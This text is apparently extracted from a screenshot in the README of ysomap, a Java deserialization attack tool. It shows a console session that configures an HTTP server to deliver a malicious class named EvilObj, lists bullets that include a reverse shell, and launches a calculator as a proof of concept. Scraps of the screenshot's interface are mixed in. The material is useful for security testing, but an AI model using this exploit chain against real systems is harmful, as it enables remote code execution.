 [show, options, ]
* print exploit details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
SimpleHTTPServer @wh1t3p1g need to set a payload
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
lport int 1099 监听端口
path String /EvilObj classname相同
payload
---------------------
EvilFileWrapper
* print payload details:
Name Authors
--------------------- -------------------
EvilFileWrapper @wh1t3p1g
bullet
---------------------
ClassWithEvilConstructor
ClassWithEvilStaticBlock
ClassWithReverseShell
* print bullet details:
Name Authors
--------------------- --------------------- ------------------------------------------
ClassWithEvilConstructor
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
classname String EvilObj 所需生成的类名
body String open -a Calculator 代码或命令，如果是代码以'code:'打头
type String class 所需生成的文件类型，支持class或jar
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(ClassWithEvilConstructor) > run
[run]
[+] generate payload(EvilFileWrapper) started!
[+] generate payload(EvilFileWrapper) done!
[+] EvilFileWrapper not serializable, so do nothing
[+] exploit SimpleHTTPServer started!
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(ClassWithEvilConstructor) > [+] Opening Payload HTTPServer on 1099
[+] Paths /EvilObj.class
[]
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(ClassWithEvilConstructor) > Have request from /127.0.0.1:59042
Get request <GET> /EvilObj.class
return payload and close
../GitHub/tabby (-... ⌘1 java (java) ⌘2 ~ (-zsh) ⌘3 +
INTELLIJ IDEA
Tests Failed
1 failed, 0 passed
0
( ) mc m+ m- mr AC ⁺⁄₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄ₓ ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
减（或者按下 - 键）
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =